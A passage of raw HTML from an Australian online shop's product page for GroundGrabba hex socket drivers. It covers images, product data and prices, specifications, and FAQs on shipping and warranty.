    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&width=550 550w,//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&width=1445"
    alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has &#39;Ground Grabba&#39; branding."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26723991781540"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=550 550w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=1100 1100w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=1445 1445w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=1680 1680w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=2048 2048w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=2200 2200w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=2890 2890w,//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957 3126w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&width=1445"
    alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38226013749412"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&width=550 550w,//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&width=1445"
    alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38226055757988"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&width=550 550w,//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&width=1445"
    alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38226055790756"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=550 550w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=1100 1100w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=1445 1445w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=1680 1680w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=2048 2048w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=2200 2200w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=2890 2890w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=4096 4096w,//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958 4376w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&width=1445"
    alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38226013782180"
  ></div>
  </div>
</product-modal>


  

<script src="//groundgrabba.com.au/cdn/shop/t/30/assets/product-modal.js?v=52128055760098790431756766011" defer="defer"></script>
    <script src="//groundgrabba.com.au/cdn/shop/t/30/assets/media-gallery.js?v=116888628631191181381756766010" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24339372605604__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24339372605604__main"]') ||
        document.querySelector('variant-selects[data-section="template--24339372605604__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24339372605604__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24339372605604__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit",
      "url": "https:\/\/groundgrabba.com.au\/products\/medium-duty-hex-driver",
      "image": [
          "https:\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965\u0026width=1920"
        ],
      "description": "Our Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.",
      "sku": "15MSD(1)",
      "brand": {
        "@type": "Brand",
        "name": "GroundGrabba Australia"
      },
      "offers": [{
            "@type" : "Offer","sku": "15MSD(1)","gtin12": 742978730434,"availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/groundgrabba.com.au\/products\/medium-duty-hex-driver?variant=44424400306340"
          },
{
            "@type" : "Offer","sku": "16MSD(1)","gtin12": 731722148670,"availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/groundgrabba.com.au\/products\/medium-duty-hex-driver?variant=44705307492516"
          },
{
            "@type" : "Offer","sku": "19MSD(1)","gtin12": 742978730823,"availability" : "http://schema.org/OutOfStock",
            "price" : 9.99,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/groundgrabba.com.au\/products\/medium-duty-hex-driver?variant=44424400339108"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24339372605604__collapsible_content_mW4Gya" class="shopify-section section"><style data-shopify>.section-template--24339372605604__collapsible_content_mW4Gya-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__collapsible_content_mW4Gya-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24339372605604__collapsible_content_mW4Gya.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24339372605604__collapsible_content_mW4Gya.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24339372605604__collapsible_content_mW4Gya color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24339372605604__collapsible_content_mW4Gya-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              More Information
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What you Get
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WbeAH3-template--24339372605604__collapsible_content_mW4Gya"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WbeAH3-template--24339372605604__collapsible_content_mW4Gya"
                  >
                    <div class="metafield-rich_text_field"><p>Your choice of:</p><ul><li>15mm for GroundGrabba Juniors only</li><li>16mm for GroundGrabba Pro, Pro I &amp; Pro II (315, 465 &amp; 615mm USA made)</li><li>19mm For GroundGrabba Originals and Lite Series </li></ul></div>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Additional Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xHD8q9-template--24339372605604__collapsible_content_mW4Gya"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xHD8q9-template--24339372605604__collapsible_content_mW4Gya"
                  >
                    <div class="metafield-rich_text_field"><p>Simply snap the Hex Driver into any standard cordless rattle guns or drill chuck. This is a common size used with caravans for winding stabiliser legs and other accessories.</p><p>Our Medium Duty Hex Driver is of medium strength for normal use. Not intended for use with extremely tough terrain or with high torque drills/rattle guns.</p></div>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Set Up  
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BNkz88-template--24339372605604__collapsible_content_mW4Gya"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BNkz88-template--24339372605604__collapsible_content_mW4Gya"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Specifications
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rC9Q4J-template--24339372605604__collapsible_content_mW4Gya"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rC9Q4J-template--24339372605604__collapsible_content_mW4Gya"
                  >
                    <div class="metafield-rich_text_field"><ul><li>Hex size: 15mm</li><li>Weight: 65 grams</li><li>Dimensions: 2cm x 5cm</li></ul><p>Or</p><ul><li>Hex size: 16mm</li><li>Weight: 70 grams</li><li>Dimensions: 2cm x 5cm</li></ul><p>Or</p><ul><li>Hex size: 19mm</li><li>Weight: 80grams</li><li>Dimensions: 2.5 x 5cm</li></ul></div>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Recommendations
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9htYn6-template--24339372605604__collapsible_content_mW4Gya"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9htYn6-template--24339372605604__collapsible_content_mW4Gya"
                  >
                    
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24339372605604__rich_text_y3EhRV" class="shopify-section section"><style data-shopify>.section-template--24339372605604__rich_text_y3EhRV-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__rich_text_y3EhRV-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--24339372605604__rich_text_y3EhRV-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24339372605604__rich_text_y3EhRV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24339372605604__rich_text_y3EhRV gradient rich-text--full-width content-container--full-width section-template--24339372605604__rich_text_y3EhRV-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Learn More...
              </h2>
            <div class="rich-text__text rte" >
                <p><meta charset="utf-8">Our Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.</p>
              </div><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24339372605604__collapsible_content_KUNtV8" class="shopify-section section"><style data-shopify>.section-template--24339372605604__collapsible_content_KUNtV8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__collapsible_content_KUNtV8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24339372605604__collapsible_content_KUNtV8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24339372605604__collapsible_content_KUNtV8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24339372605604__collapsible_content_KUNtV8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24339372605604__collapsible_content_KUNtV8-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6D388B'>
              Product Details & FAQs
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What You Get
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_FAVKTV-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_FAVKTV-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    <p><span class="metafield-multi_line_text_field">Each pack includes:  <br />
- 1 × Socket Driver in your chosen size (15mm, 16mm, or 19mm)  <br />
<br />
• 15mm – for GroundGrabba Junior anchors  <br />
• 16mm – for USA-made GroundGrabba Pro, Pro I, and Pro II (GR13 range, 16mm hex)  <br />
• 19mm – for GroundGrabba Lite (SR14O, 400mm) and original CN-made Pro series (19mm hex)  <br />
<br />
All socket drivers are medium-duty with hex shafts that fit both impact drivers and standard drill chucks.  <br />
</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_aWfjYC-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_aWfjYC-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Tools Needed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_bFKCBY-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_bFKCBY-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    <p><span class="metafield-multi_line_text_field">GroundGrabba socket drivers are medium-duty accessories with hex shafts that click into impact drivers or standard drill chucks. <br />
They are ideal for campsite and DIY use, but are not rated for heavy-duty commercial applications.<br />
</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9Ypj99-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9Ypj99-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can you deliver to my address if I’m not in a metro area?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fBTMKY-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fBTMKY-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    <p><span class="metafield-multi_line_text_field">Yes. We ship Australia-wide. Regional and remote deliveries may take longer, and Star Track is our recommended courier for reliability outside metro areas. All orders are shipped with ATL (Authority to Leave) unless a signature is specifically requested at checkout.</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        When will my order arrive?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_nBEiYg-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_nBEiYg-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    <p><span class="metafield-multi_line_text_field">We dispatch from Tweed Heads, NSW several times a week. Metro areas are typically 1–3 business days depending on proximity to Brisbane/Eastern Seaboard; regional and remote deliveries may take longer. We recommend Star Track for reliability in regional and remote areas. Courier options and ETAs appear at checkout.</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What warranty is included?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_LxpxJW-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_LxpxJW-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    <p><span class="metafield-multi_line_text_field">All steel GroundGrabba products come with a Lifetime Replacement Warranty against breakage in normal use. Accessories like bags, drill bits, and carabiners include a 12-month manufacturer’s warranty.</span></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can you deliver to my address if I’m not in a metro area?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_mmi4ax-template--24339372605604__collapsible_content_KUNtV8"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_mmi4ax-template--24339372605604__collapsible_content_KUNtV8"
                  >
                    <p><span class="metafield-multi_line_text_field">Yes. We ship Australia-wide. Regional and remote deliveries may take longer, and Star Track is our recommended courier for reliability outside metro areas. All orders are shipped with ATL (Authority to Leave) unless a signature is specifically requested at checkout.</span></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24339372605604__related-products" class="shopify-section section"><style data-shopify>.section-template--24339372605604__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24339372605604__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24339372605604__related-products&product_id=7269473943716&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--24339372605604__image_with_text_qL43y3" class="shopify-section section"><style data-shopify>.section-template--24339372605604__image_with_text_qL43y3-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372605604__image_with_text_qL43y3-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    #image-with-text-template--24339372605604__image_with_text_qL43y3 .image-with-text__media-item {
      width: 30%;
    }
    #image-with-text-template--24339372605604__image_with_text_qL43y3 .image-with-text__text-item {
      width: 70%;
    }
  }

  .color-scheme-template--24339372605604__image_with_text_qL43y3.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24339372605604__image_with_text_qL43y3.color-custom {
